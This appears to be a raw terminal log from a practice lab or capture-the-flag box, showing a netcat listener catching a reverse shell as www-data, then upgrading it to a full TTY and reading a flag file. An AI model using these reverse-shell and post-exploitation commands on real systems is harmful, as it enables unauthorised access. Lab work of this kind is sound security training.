 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.192.28] 58342
SOCKET: Shell has connected! PID: 1496n
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@plum:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 4444

┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 4444

www-data@plum:/var/www/html$ ls
README.md   core  feed.php   plugins  sitemap.php  update
config.php  data  index.php  readme   themes
www-data@plum:/var/www/html$ cd ..
www-data@plum:/var/www$ ls
html  local.txt
www-data@plum:/var/www$ cat local.txt
bf7aaf1f12a5eba5da4d6cbee1dee287
www-data@plum:/var/www$ ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.192.28  netmask 255.255.255.0  broadcast 192.168.192.255
        inet6 fe80::250:56ff:fe9e:6782  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:9e:67:82  txqueuelen 1000  (Ethernet)
        RX packets 940563  bytes 167474577 (159.7 MiB)
        RX errors 0  dropped 89  overruns 0  frame 0
        TX packets 930387  bytes 423721817 (404.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2131  bytes 210306 (205.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2131  bytes 210306 (205.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@plum:/var/www$